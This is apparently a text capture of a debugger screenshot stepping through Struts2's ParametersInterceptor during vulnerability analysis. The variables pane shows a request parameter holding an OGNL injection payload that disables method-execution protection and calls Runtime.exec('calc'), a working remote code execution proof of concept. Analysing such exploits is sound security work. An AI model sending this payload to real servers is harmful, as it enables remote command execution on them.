 92 public String doIntercept(ActionInvocation invocation) throws Exception { invocation: DefaultActionInvocation@4324
93 Object action = invocation.getAction(); action: IndexAction@4331
94 if (!(action instanceof NoParameters)) {
95 ActionContext ac = invocation.getInvocationContext(); ac: ActionContext@4336 invocation: DefaultActionInvocation@4324
96 Map<String, Object> parameters = this.retrieveParameters(ac); parameters: size = 1
97 if (LOG.isDebugEnabled()) {
98 LOG.debug( s: "Setting params " + this.getParameterLogMap(parameters), new String[0]);
99 }
100
101 if (parameters != null) {
102 Map contextMap = ac.getContextMap(); contextMap: size = 22
103
104 try {
105 ReflectionContextState.setCreatingNullObjects(contextMap, creatingNullObjects: true);
106 ReflectionContextState.setDenyMethodExecution(contextMap, denyMethodExecution: true);
107 ReflectionContextState.setReportingConversionErrors(contextMap, reportingErrors: true); contextMap: size = 22
108 ValueStack stack = ac.getValueStack(); stack: OgnlValueStack@4339 ac: ActionContext@4336
109 this.setParameters(action, stack, parameters); action: IndexAction@4331 stack: OgnlValueStack@4339 parameters: size = 1
110 } finally {
111 ReflectionContextState.setCreatingNullObjects(contextMap, creatingNullObjects: false);
112 ReflectionContextState.setDenyMethodExecution(contextMap, denyMethodExecution: false);
113 ReflectionContextState.setReportingConversionErrors(contextMap, reportingErrors: false);
114 }
115 }
116 }
ost Log × Tomcat Catalina Log ×
Variables
this = {ParametersInterceptor@4332}
p invocation = {DefaultActionInvocation@4324}
action = {IndexAction@4331}
ac = {ActionContext@4336}
parameters = {TreeMap@4337} size = 1
"name" -> {String[1]@4347}
key = "name"
value = {String[1]@4347}
0 = "%{(#context['xwork.MethodAccessor.denyMethodExecution']=false)(#_memberAccess['allowStaticMethodAccess']=true)(@java.lang.Runtime@getRuntime().exec('calc'))}"
contextMap = {OgnlContext@4338} size = 22
stack = {OgnlValueStack@4339}